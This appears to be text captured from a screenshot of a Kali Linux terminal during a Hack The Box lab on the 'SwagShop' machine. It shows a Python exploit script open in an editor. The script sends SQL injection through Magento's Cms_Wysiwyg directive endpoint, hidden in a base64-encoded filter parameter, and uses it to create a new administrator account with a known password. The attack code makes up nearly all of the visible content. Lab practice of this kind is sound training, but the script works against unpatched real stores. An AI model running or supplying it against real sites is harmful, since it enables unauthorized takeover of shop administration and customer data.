 Applications
Places
Terminal
Sat 03:36
1
root@kali: ~/HTB/machines/swagshop
File Edit View Search Terminal Tabs Help
root@kali: ~
root@kali: ~/HTB/machines/swagsh...
root@kali: ~/HTB/machines/swagsh...
root@kali: ~/HTB/machines/swagshop
import sys
target = "http://10.10.10.140/"
if not target.startswith("http"):
    target = "http://" + target
if target.endswith("/"):
    target = target[:-1]
target_url = target + "/index.php/admin/Cms_Wysiwyg/directive/index/"
q="""
SET @SALT = 'rp';
SET @PASS = CONCAT(MD5(CONCAT( @SALT , '{password}') ), CONCAT(':', @SALT ));
SELECT @EXTRA := MAX(extra) FROM admin_user WHERE extra IS NOT NULL;
INSERT INTO `admin_user` (`firstname`, `lastname`,`email`,`username`,`password`,`created`,`lognum`,`reload_acl_flag`,`is_active`,`extra`,`rp_
token`,`rp_token_created_at`) VALUES ('Firstname','Lastname','email@example.com','{username}',@PASS,NOW(),0,0,1,@EXTRA,NULL, NOW());
INSERT INTO `admin_role` (parent_id,tree_level,sort_order,role_type,user_id,role_name) VALUES (1,2,0,'U',(SELECT user_id FROM admin_user WHER
E username = '{username}'),'Firstname');
"""
query = q.replace("\n", "").format(username="forme", password="forme")
pfilter = "popularity[from]=0&popularity[to]=3&popularity[field_expr]=0);{0}".format(query)
# e3tibG9jayB0eXBlPUFkbWluaHRtbC9yZXBvcnRfc2VhcmNoX2dyaWQgb3V0cHV0PWdldENzdkZpbGV9fQ decoded is{{block type=Adminhtml/report_search_grid outp
ut=getCsvFile}}
r = requests.post(target_url,
                  data={"___directive": "e3tibG9jayB0eXBlPUFkbWluaHRtbC9yZXBvcnRfc2VhcmNoX2dyaWQgb3V0cHV0PWdldENzdkZpbGV9fQ",
                        "filter": base64.b64encode(pfilter),
                        "forwarded": 1})
if r.ok:
    print "WORKED"
-- INSERT --
30,182
31%
Activate Windows
Go to Settings to activate Windows.